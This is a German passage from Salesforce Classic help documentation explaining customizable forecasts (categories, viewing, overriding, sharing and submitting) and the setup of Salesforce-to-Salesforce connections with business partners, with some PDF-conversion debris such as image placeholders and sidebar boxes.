Bei der Prognose handelt es sich um eine Darstellung der Beträge, Datumsangaben und Phasen einer Opportunity. Klicken Sie auf die Registerkarte "Prognosen" und achten Sie darauf, dass die Prognosebeträge in unterschiedlichen Kategorien aufgeführt sind. Je nach Phase kann ein Opportunitybetrag in den folgenden Prognosekategorien enthalten sein:

- **• Maximalwert** enthält die Beträge, die Sie vermutlich erzielen, Beträge für Opportunities vom Typ "Geschlossen/Gewonnen" und Beträge in der Kategorie "Commit".
- **• Geschlossen** enthält Opportunitybeträge vom Typ "Geschlossen/Gewonnen".
- **• Commit** umfasst die Beträge, die Sie glauben, erzielen zu können, und Opportunitybeträge vom Typ "Geschlossen/Gewonnen".
- **• Ausgelassen** bedeutet, dass der betreffende Betrag in der Prognose nicht berücksichtigt wird.
- **• Pipeline** enthält Beträge aller offenen Opportunities.
- Anmerkung: Sie können das Prognosekategoriefeld für Opportunities bearbeiten, um den in Berichten, auf der Opportunity-Detail- $\left( \mathbf{z}\right)$ und -Bearbeitungsseite und in Opportunity-Listenansichten angezeigten Wert zu ändern. Sie können z. B. den Wert der Kategorie "Commit" in "Gewonnen" ändern, damit der Kategoriename zu Ihren Geschäftsprozessen passt.

Jeder Wert in der Auswahlliste Phase einer Opportunity wird automatisch einer Wahrscheinlichkeit und einem Wert in der Auswahlliste Prognosekategorie zugeordnet. Wenn Sie die Phase einer Opportunity ändern, ändert sich damit auch die Wahrscheinlichkeit und die Prognosekategorie.

Beispielsweise kann in Ihrem Unternehmen die Phase "Verhandlung/Überprüfung" der Prognosekategorie "Maximalwert" zugeordnet sein. Das bedeutet, dass die Beträge der Opportunities in "Verhandlung/Überprüfung" in der Prognosekategorie "Maximalwert" enthalten sind. In Ihrem Unternehmen können andere Zuordnungen festgelegt sein. Unten finden Sie ein Beispiel für diese Feldzuordnungen



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Unabhängig davon, ob Sie anpassbare Prognosen verwenden, beruhen die Prognosen darauf, wie Ihre Opportunity-Auswahllistenwerte für Phase den Werten in der Auswahlliste Prognosekategorie zugeordnet sind.

#### SIEHE AUCH:

[Anpassbare Prognosen – Übersicht](#page-1651-0) [Verwalten anpassbarer Prognosen](#page-1655-0)

## <span id="page-1655-0"></span>Verwalten anpassbarer Prognosen



Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Prognosen stellen Beträge, Datumsangaben und Phasen einer Opportunity dar. Sicherstellen, dass Ihre Prognosen eine genaue Darstellung Ihres Umsatzpotenzials bilden:

- **1.** Überprüfen Sie Ihre Prognosebeträge. Anweisungen zu verschiedenen Anzeigeoptionen finden Sie unter [Anzeigen anpassbarer Prognosen](#page-1656-0).
- **2.** Entscheiden Sie, ob Beträge überschrieben werden sollen.
- **3.** Überschreiben Sie ggf. Beträge. Hierfür ist eine entsprechende Benutzerberechtigung erforderlich. Siehe [Überschreiben von anpassbaren Prognosen](#page-1658-0) auf Seite 1653.
- **4.** Senden Sie Ihre Prognose. Hierbei wird ein Snapshot der im Prognosenverlauf und in den Prognoseberichten verfügbaren Prognosedaten erstellt. Siehe [Senden anpassbarer Prognosen](#page-1661-0).

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Prognosen anderer Benutzer:

**•** "Alle Prognosen anzeigen"

Überschreiben Ihrer Prognose:

**•** "Prognosen überschreiben"
# <span id="page-1656-0"></span>Anzeigen anpassbarer Prognosen

 $\boldsymbol{\beta}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Wenn Sie auf die Registerkarte "Prognosen" klicken, überprüfen Sie die aufgelisteten Beträge und legen fest, ob sie zum Senden bereit sind.

- Am Anfang wird Ihr Name in der Titelleiste und über Prognose suchen: angezeigt. Daran erkennen Sie, dass Ihre eigene Prognose angezeigt wird. Benutzer mit den entsprechenden Berechtigungen können auf das Vergrößerungsglassymbol klicken und einen anderen Benutzer oder eine andere Rolle auswählen, um die Prognose dieser Person anzuzeigen. Wenn Sie die Prognose einer anderen Person anzeigen, wird die Rolle oder der Benutzername in der Titelleiste und über Prognose suchen: angezeigt. Zusätzlich wird über Prognose suchen: Ihre Zugriffsebene angezeigt.
	- Anmerkung: Die Funktion "Anpassbare Prognosen" wird von der [Benutzerfreigabe](#page-671-0) nicht vollständig unterstützt. Es werden alle Benutzer in der Organisation angezeigt, unabhängig von der organisationsweiten Standardeinstellung für das Benutzerobjekt.
- **•** Wenn in Ihrem Unternehmen die manuelle Prognosefreigabe verwendet wird, klicken Sie auf **Freigabe**, um die Einstellungen für die Prognosefreigabe anzuzeigen oder die Prognose für andere Benutzer freizugeben.
- **•** Wenn Ihr Unternehmen Regionen verwendet, wählen Sie eine Option aus der Auswahlliste Region, um die Prognose nach dieser Region zusammenzufassen. Informationen finden Sie unter [Regionsverwaltung.](#page-1434-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Prognosen anderer Benutzer:

**•** "Alle Prognosen anzeigen"

Überschreiben Ihrer Prognose:

- **•** "Prognosen überschreiben"
- **•** Wenn Ihr Unternehmen Produktfamilien verwendet, wählen Sie eine Option aus der Auswahlliste Produktfamilie, um die Prognose nach dieser Produktfamilie zusammenzufassen. Wenn Sie --Alle-- Produktfamilien auswählen, werden die Optionen **Senden** und **Prognosenverlauf** deaktiviert; wählen Sie eine andere Produktfamilie aus, um diese Optionen zu verwenden. Weitere Informationen zum Anpassen Ihres Unternehmens für die Verwendung von Produktfamilien finden Sie unter [Definieren der](#page-2136-0) [Einstellungen für anpassbare Prognosen](#page-2136-0).
- **•** Falls in Ihrem Unternehmen sowohl für Umsatz als auch für Menge Prognosen erstellt werden, wählen Sie aus, ob Umsatz, Menge oder Umsatz sowie Menge enthalten sein sollen. Diese Angabe steuert, welche Informationen für jede dieser Angaben angezeigt werden.
- **•** Wählen Sie unter Bereichsstart einen Datenbereich aus, um einen anderen Prognosezeitraum anzuzeigen. Prognosedetails zu Opportunities, die mehr als zwei Jahre vor Ihrer Implementierung der anpassbaren Prognose zum Abschluss gebracht wurden bzw. mehr als 10 Jahre in der Zukunft liegen, sind nicht verfügbar.

Anmerkung: Unternehmen, in denen die Funktion für anpassbare Prognosen vor dem Winter '07-Release von Salesforce implementiert wurde, können mit Prognosen außerhalb dieses Zeitrahmens arbeiten.

**•** Wählen Sie eine Länge des Bereichs aus, um weniger oder mehr Prognosezeiträume anzuzeigen.

Anmerkung: Wenn Sie benutzerdefinierte Geschäftsjahre verwenden, verwenden Zeiträume vor dem ersten definierten benutzerdefinierten Geschäftsjahr oder nach dem letzten definierten Geschäftsjahr Kalendermonate oder Kalenderquartale (abhängig von Ihrer Prognoseeinstellung) für den Bereichsstart und die Länge des Zeitraums.

**•** Wählen Sie eine der Optionen neben Einheiten anzeigen aus, um Prognosesummen in einer anderen Maßeinheit anzuzeigen. Wenn Sie den Anteil Ihrer Quote an der Gesamtsumme anzeigen möchten, wählen Sie **Quote in Prozent (%)**.

## Anzeigen des Prognosenverlaufs

Wenn Sie eine Prognose über die Registerkarte "Prognosen" anzeigen, klicken Sie auf **Prognosenverlauf**, um Snapshots der Prognosedaten anzuzeigen, die beim Senden erstellt werden. Sie können auch gesendete Prognosen Ihnen unterstellter Benutzer anzeigen. Klicken Sie auf **Prognoseübersicht**, um zur vorherigen Ansicht zurückzukehren.

## Anzeigen von Prognosebetragsdetails

Wählen Sie die Unterregisterkarte "Prognosen" aus, um Prognosedetails anzuzeigen. Klicken Sie auf einen beliebigen Prognosebetrag, um Details der Opportunitybeträge anzuzeigen, die in diesem Prognosebetrag enthalten sind. Klicken Sie auf der Detailseite auf eines der aufgelisteten Elemente, um es anzuzeigen. Klicken Sie auf **Bearbeiten**, um dieses Element zu überschreiben. Anweisungen zum Überschreiben von Prognosebeträgen aus der Opportunity finden Sie unter [Überschreiben von anpassbaren Prognosen.](#page-1658-0)

Wenn Sie direkt Unterstellte haben (Benutzer, die Ihnen direkt untergeben sind), werden ihre Berichte unter Ihren Berichten angezeigt. Die Option Ansicht auswählen ermöglicht Ihnen, Änderungen vorzunehmen, so werden Prognoseinformationen für Ihre direkt Unterstellten angezeigt. Verwenden Sie diese Option, um Prognosedaten nach Untergebenem oder Prognosezeitraum zu gruppieren.

- **• Nach Zeitraum anzeigen** zeigt eine Liste der direkt Unterstellten und ihre Prognosen für jeden Prognosezeitraum an. Klicken Sie auf einen beliebigen Namen, um die Prognose für den betreffenden Benutzer anzuzeigen.
- **• Nach direkt unterstellten Mitarbeitern anzeigen** zeigt eine Liste der Prognosesummen für jeden direkt Unterstellten an. Klicken Sie auf **Anzeigen** neben dem Namen eines Untergebenen, um die Prognose für den betreffenden Benutzer anzuzeigen.
- **•** Wenn Sie auf einen der Beträge klicken, werden die in diesem Betrag enthaltenen Opportunities und Prognoseüberschreibungen angezeigt.

## Anzeigen von Opportunities

Klicken Sie auf die Unterregisterkarte "Opportunities", um die Opportunities anzuzeigen, die in der angezeigten Prognose enthalten sind. Auf der Unterregisterkarte "Opportunities" können Sie eine Listenansicht auswählen oder erstellen, um die angezeigten Opportunities weiter zu filtern. Klicken Sie auf eine beliebige Opportunity, um die Opportunitydetails anzuzeigen. Klicken Sie auf **Bearbeiten**, um die Opportunity zu überschreiben. Weitere Informationen zum Überschreiben von Opportunities finden Sie unter [Überschreiben von](#page-1658-0) [anpassbaren Prognosen](#page-1658-0).

Wenn Sie über die Berechtigung "Alle Prognosen anzeigen" verfügen, können Sie Opportunities auf der Unterregisterkarte "Opportunities" unabhängig von den dafür geltenden Freigabeeinstellungen anzeigen.

 $\bullet$ Anmerkung: Wenn ein [Partnerportal in einen anderen Account übertragen wird,](#page-1312-0) werden die Opportunities der einzelnen Accounts in der gesamten Prognosehierarchie der Organisation automatisch neu berechnet.

SIEHE AUCH:

[Anpassbare Prognosen – Übersicht](#page-1651-0) [Verwalten anpassbarer Prognosen](#page-1655-0)

# <span id="page-1658-0"></span>Überschreiben anpassbarer Prognosen

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Sie können Ihre Prognose zu einer genaueren Beurteilung der prognostizierten Umsätze heranziehen, indem Sie die Prognosebeträge nach Bedarf überschreiben. Jeder Benutzer kann eine Prognose aus der Opportunity überschreiben, indem er die Phase oder Prognosekategorie der Opportunity ändert. Benutzer mit der Berechtigung "Prognosen überschreiben" können ihre Prognose oder die Prognose jedes direkt Unterstellten auf der Prognoseebene überschreiben.

Wenn eine Opportunity von einer Prognosekategorie in eine andere wechselt, beispielsweise von "Maximalwert" zu "Commit", ändern sich die nicht angepassten Rohbeträge für die einzelnen Kategorien, Beträge mit Überschreibungen werden jedoch nicht geändert. Um Änderungen in der Opportunities-Phase zu übernehmen, sollten Sie Ihre Überschreibungen in allen Prognosekategorien aktualisieren der entfernen.

## Überschreiben der Prognose aus der Opportunity

- **1.** Klicken Sie auf der Seite "Prognosen" auf die Unterregisterkarte "Opportunities".
- **2.** Klicken Sie neben der Opportunity, die Sie überschreiben möchten, auf **Bearbeiten**.
- **3.** Nehmen Sie Änderungen an den Details vor. Die verfügbaren Optionen hängen davon ab, ob Sie Inhaber der Opportunity sind.
- **4.** Falls die Opportunity Produkte aufweist und Sie die Prognosekategorie für dieses Produkt ändern möchten, wählen Sie **Kategorie ändern** und wählen Sie dann die entsprechende Produktprognosekategorie.
- **5.** Klicken Sie auf **Speichern**. Die Opportunity wird durch ein entsprechendes Symbol markiert, das ihren Überschreibstatus anzeigt. Klicken Sie auf **Speichern & Aktualisieren**, um den Datensatz zu aktualisieren und die Gesamtsummen anzuzeigen.

## Überschreiben der Prognosesumme

- **1.** Klicken Sie auf der Seite "Prognosen" auf die Unterregisterkarte "Prognosen".
- **2.** Klicken Sie auf das Symbol zum Bearbeiten ( ... ), um die angepasste Summe zu überschreiben.
- **3.** Geben Sie einen neuen Betrag sowie ggf. einen Kommentar ein.
- **4.** Klicken Sie auf **Speichern**. Die Prognose wird durch ein entsprechendes Symbol markiert, das ihren Überschreibstatus anzeigt.

## Überschreiben der Prognose Ihrer direkt Unterstellten

- **1.** Klicken Sie auf der Seite "Prognosen" auf die Unterregisterkarte "Prognosen".
- **2.** Klicken Sie auf das Symbol zum Bearbeiten ( ), um die Prognose Ihres direkt Unterstellten zu überschreiben.
- **3.** Wählen Sie eine der Überschreiboptionen, um ggf. die Überschreibbeträge zu steuern, die in der Prognose enthalten sein sollen:
	- **• Prognose von Peter Müller akzeptieren**: Verwenden Sie diese Option, um die Prognose Ihres direkten Untergebenen einschließlich aller von ihm ggf. vorgenommenen Überschreibungen zu akzeptieren.
	- **• Alle Überschreibungen der Prognose von Peter Müller ablehnen, aber Prognoseüberschreibungen von anderen nachgeordneten Positionen zulassen**: Verwenden Sie diese Option, um Überschreibungen zu ignorieren, die an der Prognose Ihres direkten Untergebenen vorgenommen wurden, jedoch alle Überschreibungen zu akzeptieren, die an Prognosen weiter unten in der Hierarchie erfolgt sind.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Prognosen anderer Benutzer:

**•** "Alle Prognosen anzeigen"

Überschreiben Ihrer Prognose:

**•** "Prognosen überschreiben"

#### Umsatz- und Verkaufsschätzungen mit anpassbaren Prognosen

- **• Alle Prognoseüberschreibungen ablehnen**: Verwenden Sie diese Option, um alle Überschreibungen auf der Prognoseebene zu ignorieren, jedoch Überschreibungen auf der Opportunity-Ebene einzuschließen. Wenn Sie Beträge in der Opportunity überschrieben haben, werden Ihre eigenen Opportunityprognosen in dieser Berechnung verwendet. Wählen Sie diese Option, wenn die Prognosebeträge auf Opportunitybeträgen basieren und Überschreibungen einschließen sollen, die auf der Opportunity-Ebene vorgenommen wurden.
- **• Prognose überschreiben und festlegen auf**: Verwenden Sie diese Option, um einen Betrag einzugeben, der den aktuellen Betrag in Ihrer Prognose ersetzt. Ihr Vorgesetzter sieht diesen Betrag in Ihrer Prognose, Ihre Untergebenen jedoch nicht.
- **4.** Wenn Sie Prognosen für Umsatz und Menge erstellen, wählen Sie eine Überschreiboption für die Mengenprognose aus.
- **5.** Klicken Sie auf **Speichern**. Die Prognose wird durch ein entsprechendes Symbol markiert, das ihren Überschreibstatus anzeigt.
- Anmerkung: Die Registerkarte "Prognosen" unterscheidet sich von allen anderen Registerkarten insofern, als sie automatisch Daten für Sie basierend auf Ihren Opportunitydaten berechnet. Sie müssen keine Prognosedatensätze erstellen oder löschen.

#### SIEHE AUCH:

[Anpassbare Prognosen – Übersicht](#page-1651-0) [Verwalten anpassbarer Prognosen](#page-1655-0)

# Überschreiben anpassbarer Prognosen über eine Opportunity

Eine Prognoseüberschreibung ist ein Betrag, der Ihre prognostizierten Umsätze genauer darstellt. Sie können eine Liste an Überschreibungen anzeigen und Änderungen über die Opportunity-Detailseite vornehmen.

- Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)
- **1.** Klicken Sie auf der Themenliste "Opportunity-Prognosen" in einem Opportunity-Datensatz auf **Bearbeiten**.
- **2.** Nehmen Sie Änderungen an den Details vor. Anweisungen zum Überschreiben von Opportunity-Prognosebeträgen finden Sie unter [Überschreiben von anpassbaren Prognosen.](#page-1658-0)

Wenn in Ihrem Unternehmen die Regionsverwaltung zum Einsatz kommt, wird die Region, der die Opportunity zugeordnet ist, in der Dropdownliste Region angezeigt.

Wenn Sie Prognosemanager für mehrere Regionen sind, zeigt die Dropdownliste die Regionen an, deren Opportunity Sie überschreiben können. Wählen Sie einen Wert aus und klicken Sie dann auf **Bearbeiten**, um die Opportunity aus der gewünschten Region zu überschreiben.

SIEHE AUCH: [Regionsverwaltung](#page-1434-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Die Regionsverwaltung ist verfügbar in: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Anzeigen von Prognosen anderer Benutzer:

**•** "Alle Prognosen anzeigen"

Überschreiben Ihrer Prognose:

**•** "Prognosen überschreiben"

# Manuelle Freigabe einer Prognose

 $\boldsymbol{\beta}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Ihr Administrator definiert die Prognosehierarchie Ihres Unternehmens, in der festgelegt ist, welche Benutzer die Prognosedaten anzeigen können. Ihr Administrator kann die Freigabeprivilegien für Prognosedaten jedoch manuell erweitern. Es ist außerdem möglich, dass auch Sie die Freigabeprivilegien für Ihre eigenen Prognosedaten manuell erweitern können. Eine manuelle Prognosefreigabe kann den Zugriff auf Prognosedaten lediglich ausdehnen. Der Zugriff für Benutzer, die bereits berechtigt sind, kann nicht eingeschränkt werden. Um eine Prognose manuell freigeben zu können, müssen Sie Administrator sein oder ein Prognosemanager, der berechtigt ist, die Freigabe seiner Prognosedaten vorzunehmen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwenden Sie eine der folgenden Methoden, um zu sehen, welche Benutzer Ihre Prognose anzeigen können bzw. für welche Benutzer Ihre Prognosedaten freigegeben sind:

- **•** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein, wählen Sie **Prognosehierarchie** aus und klicken Sie dann neben der Ansicht, die Sie freigeben möchten, auf **Freigeben**.
- **•** Klicken Sie auf der Prognose-Startseite auf **Freigabe**, um Ihre eigenen Prognosedaten freizugeben.

Die Liste der Benutzer- und Gruppenfreigabe zeigt alle Benutzer an, die aktuell Zugriff auf die Prognosedaten haben. Sie gibt außerdem an, welche Zugriffsebene die Benutzer besitzen, ob sie eine Prognose senden können und aus welchem Grund sie den Zugriff besitzen. Folgende Gründe für den Zugriff eines Benutzers auf Prognosen können vorliegen:



Auf der Seite "Prognosefreigabedetails" haben Sie folgende Möglichkeiten:

- **•** Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern oder Gruppen Zugriff auf die Prognosedaten zu gewähren.

Anmerkung: Die manuelle Freigabe sorgt für eine Erweiterung auf die Opportunitydaten, aus denen die Prognose besteht. Wenn ein Benutzer berechtigt ist, Prognosedaten zu überschreiben, dann ist er auch berechtigt, die Opportunityprognosedaten zu überschreiben.

**•** Klicken Sie auf **Liste erweitern**, um [alle Benutzer mit Zugriff](#page-129-0) auf die Prognosedaten anzuzeigen.

**•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

#### SIEHE AUCH:

[Definieren der Einstellungen für anpassbare Prognosen](#page-2136-0) [Einrichten anpassbarer Prognosen](#page-2136-1)

## Senden von anpassbaren Prognosen



Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Auf der Registerkarte "Prognosen" stehen Ihnen und den Benutzern, die Ihnen in der Rollenhierarchie übergeordnet sind, Ihre Prognosesummen immer zur Verfügung. Die Prognosesummen sind jedoch im Prognosenverlauf und in den Berichten erst dann verfügbar, wenn Sie sie gesendet haben. Senden können Sie Ihre eigenen Prognosen und alle Prognosedaten, die für Sie manuell freigegeben wurden und für deren Übermittlung Sie die Berechtigung besitzen.

Senden Ihrer Prognose:

- **1.** Klicken Sie auf der Registerkarte "Prognosen" auf Ihrer Prognose auf **Senden**.
- **2.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen. Salesforce erstellt einen Snapshot der Prognosesummen und stellt sie in Berichten und im Prognosenverlauf zur Verfügung.

SIEHE AUCH:

[Anzeigen anpassbarer Prognosen](#page-1656-0) [Verwalten anpassbarer Prognosen](#page-1655-0)

# Verkauf über mehrere Kanäle

# <span id="page-1661-0"></span>Freigabe von Salesforce-Informationen für Geschäftspartner

# Salesforce-zu-Salesforce – Übersicht

Salesforce-zu-Salesforce ermöglicht die Zusammenarbeit sowohl innerhalb von Salesforce-Unternehmen wie auch unternehmensübergreifend. So können Sie [bestimmte Datensätze](#page-1677-0) für Ihre Geschäftspartner freigeben, die Salesforce verwenden, und Aktualisierungen der freigegebenen Daten in Echtzeit erhalten. Sie können z. B. Lead- und Opportunity-Daten für Geschäftspartner freigeben und Ihre gesamte Pipeline und Ihre Programme in Salesforce verwalten.

Mit Salesforce-zu-Salesforce können Sie und Ihre Geschäftspartner einfacher und effektiver zusammenarbeiten. Mit Salesforce-zu-Salesforce können Sie Datensätze für eine oder mehrere Verbindungen freigeben und jede Verbindung kann die von Ihnen freigegebenen Datensätze akzeptieren – selbst wenn andere Verbindungen denselben Datensatz bereits akzeptiert haben.

Mit Salesforce-zu-Salesforce können Ihre Geschäftspartner:

**•** Auf all ihre Programme von einer Stelle aus zugreifen

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Prognosen anderer Benutzer:

**•** "Alle Prognosen anzeigen"

Überschreiben Ihrer Prognose:

**•** "Prognosen überschreiben"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Ihre Daten problemlos in die Daten integrieren, die sie in Salesforce verwalten
- **•** Aktualisierungen, die sie von Ihnen erhalten, in ihre Geschäftsprozesse integrieren

Mit Salesforce-zu-Salesforce können Sie:

- **•** 100 % Einblick in die Aktivitäten Ihres Partners haben
- **•** Ihre gesamte Pipeline an einer Stelle verwalten, sowohl interne Verkäufe als auch Verkäufe über Vertriebskanäle
- **•** Daten schnell und einfach über mehrstufige Partnerschaften hinweg freigeben
- **•** Ihre Geschäftsprozesse mit Aktualisierungen integrieren, die Sie von Ihren Partnern erhalten, indem Sie Workflow- und Zuweisungsregeln verwenden

Wenn Sie eine Verbindung mit Partnern herstellen möchten, aber nicht sicher sind, ob diese Salesforce verwenden, können Sie dies mithilfe der [Verbindungssuche](#page-1689-0) herausfinden.

Wenn Sie eine Einladung dazu erhalten, mit Salesforce-zu-Salesforce eine Verbindung mit einem Geschäftspartner herzustellen, finden Sie unter [Annehmen oder Ablehnen einer Einladung zu Salesforce-zu-Salesforce](#page-1664-0) auf Seite 1659 weitere Informationen.

Wenn Sie andere Unternehmen dazu einladen möchten, mit Salesforce-zu-Salesforce eine Verbindung mit Ihnen herzustellen, finden Sie unter [Einladen von Geschäftspartnern zum Herstellen einer Verbindung über Salesforce-zu-Salesforce](#page-1662-0) weitere Informationen.

Anmerkung: Mit Salesforce-zu-Salesforce können Sie nicht nur einfach Informationen für Geschäftspartner freigeben, vielmehr ist es auch ein Bestandteil einer Hochverfügbarkeitslösung mit dem Namen Organisationssynchronisierung. Informationen über die Organisationssynchronisierung finden Sie unter [Organisationssynchronisierung](#page-5341-0).

SIEHE AUCH:

<span id="page-1662-0"></span>[Tipps zur Verwendung von Salesforce-zu-Salesforce](#page-1684-0) [Herausfinden, ob Ihre Partner Salesforce verwenden](#page-1691-0)

# Einladen von Geschäftspartnern zum Herstellen einer Verbindung über Salesforce-zu-Salesforce

Bevor Sie Daten gemeinsam mit Geschäftspartnern verwenden können, müssen Sie zu diesen eine Verbindung über Salesforce-zu-Salesforce herstellen. Um diese Verbindung zu erstellen, müssen Sie Ihre Geschäftspartner einladen.



Anmerkung: Bevor Sie den Einladungsprozess starten, müssen Sie einen Account und einen zugeordneten Kontakt für Ihren Geschäftspartner erstellen.

So laden Sie einen Geschäftspartner zum Herstellen einer Verbindung mit Salesforce-zu-Salesforce ein:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Kontaktnamen ein oder verwenden Sie das Symbol für das Nachschlagefenster, um einen Kontakt auszuwählen.



Wichtig: Stellen Sie sicher, dass die E-Mail-Adresse gültig ist. Andernfalls wird Ihre Einladung möglicherweise an den falschen Adressaten gesendet.

**4.** Wählen Sie optional einen zugehörigen Account aus.

Anmerkung: Der der Verbindung zugeordnete Account kann nach dem Senden der Einladung geändert werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

So laden Sie einen Geschäftspartner zum Herstellen einer Verbindung mit Salesforce-zu-Salesforce ein:

- **5.** Wählen Sie einen Benutzer aus, der die Verbindung verwaltet.
- **6.** Sie können auch eine Vorlage auswählen, die auf die Verbindung angewendet werden soll.
- **7.** Klicken Sie auf **Speichern & Einladung senden**.
- So laden Sie mehrere Geschäftspartner zum Herstellen einer Verbindung mit Salesforce-zu-Salesforce ein:
- **1.** Klicken Sie auf die Registerkarte "Kontakte".
- **2.** Wählen Sie eine Standard-Listenansicht oder benutzerdefinierte Listenansicht aus und klicken Sie auf **Los!**.
